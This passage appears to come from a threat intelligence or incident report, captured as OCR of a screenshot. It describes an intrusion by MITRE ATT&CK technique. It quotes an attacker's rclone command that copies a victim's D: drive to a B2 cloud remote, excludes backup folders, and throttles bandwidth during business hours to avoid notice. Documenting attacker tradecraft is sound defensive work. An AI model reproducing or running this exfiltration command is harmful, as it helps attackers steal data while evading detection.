
Google Chrome on one of the compromised hosts. A
temporary email address was generated via temp-
mail[.]io.
T1030 - Data Transfer Size Limits
Data exfiltrated via Rclone was throttled by specifying
bandwidth transfer limits as seen below:
"rclone.exe" copy D:\ b2:/test//D/ --ignore-existing --
auto-confirm --multi-thread-streams 150 --transfers
150 --config c:\programdata\rclone.conf --log-
file=c:\programdata\rclone9.log --exclude
**napshot** --exclude **ackup** --exclude
**SNAPSHOT** --exclude **BACKUP** --bwlimit
"Mon-07:00,56M Mon-23:00,off Tue-07:00,56M Tue-
23:00,off Wed-07:00,56M Wed-23:00,off Thu-
07:00,56M Thu-23:00,off Fri-07:00,56M **********
A bandwidth limit of 56 MiB per second was
incorporated into the use of Rclone to limit data